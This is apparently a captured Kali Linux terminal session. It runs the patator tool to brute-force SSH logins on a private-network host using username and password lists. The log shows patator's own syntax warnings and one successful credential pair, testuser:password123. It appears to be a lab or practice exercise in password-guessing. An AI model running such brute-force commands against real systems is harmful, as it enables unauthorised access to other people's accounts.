 ┌──(zzl㉿kali)-[~]
└─$ patator ssh_login host=192.168.2.103 user=FILE0 password=FILE1 0=user_list.txt 1=passwords.txt -x ignore:mesg='Authentica
tion failed.'
/usr/bin/patator:452: SyntaxWarning: invalid escape sequence '\w'
  before_urls=http://10.0.0.1/index before_egrep='_N1_:<input type="hidden" name="nonce1" value="(\w+)"|_N2_:name="nonce2" va
lue="(\w+)"'
/usr/bin/patator:2674: SyntaxWarning: invalid escape sequence '\w'
  ('prompt_re', 'regular expression to match prompts [\w+:]'),
/usr/bin/patator:2687: SyntaxWarning: invalid escape sequence '\w'
  def execute(self, host, port='23', inputs=None, prompt_re='\w+:', timeout='20', persistent='0'):
/usr/bin/patator:3361: SyntaxWarning: invalid escape sequence '\w'
  ('prompt_re', 'regular expression to match prompts [\w+:]'),
/usr/bin/patator:3383: SyntaxWarning: invalid escape sequence '\w'
  def execute(self, host, port='513', luser='root', user='', password=None, prompt_re='\w+:', timeout='10', persistent='0'):
/usr/bin/patator:4254: SyntaxWarning: invalid escape sequence '\d'
  m = re.search(' Authentication only, exit status (\d+)', err)
/usr/bin/patator:4971: SyntaxWarning: invalid escape sequence '\('
  mesg = 'Handshake returned: %s (%s)' % (re.search('SA=\((.+) LifeType', out).group(1), re.search('\t(.+) Mode Handshake ret
urned', out).group(1))
19:24:21 patator    INFO - Starting Patator 1.0 (https://github.com/lanjelot/patator) with python-3.13.6 at 2025-08-31 19:24
EDT
19:24:21 patator    INFO -
19:24:21 patator    INFO - code  size    time | candidate                          |   num | mesg
19:24:21 patator    INFO - -----------------------------------------------------------------------------
19:24:22 patator    INFO - 0     41     0.113 | testuser:password123               |    19 | SSH-2.0-OpenSSH_9.6p1 Ubuntu-3ub
untu13.13
19:24:44 patator    INFO - Progress:  94% (68/72) | Speed: 7 r/s | ETC: 19:24:44 (00:00:00 remaining)
19:24:44 patator    INFO - Progress:  94% (68/72) | Speed: 7 r/s | ETC: 19:24:44 (00:00:00 remaining)
19:24:49 patator    INFO - Hits/Done/Skip/Fail/Size: 1/72/0/0/72, Avg: 2 r/s, Time: 0h 0m 27s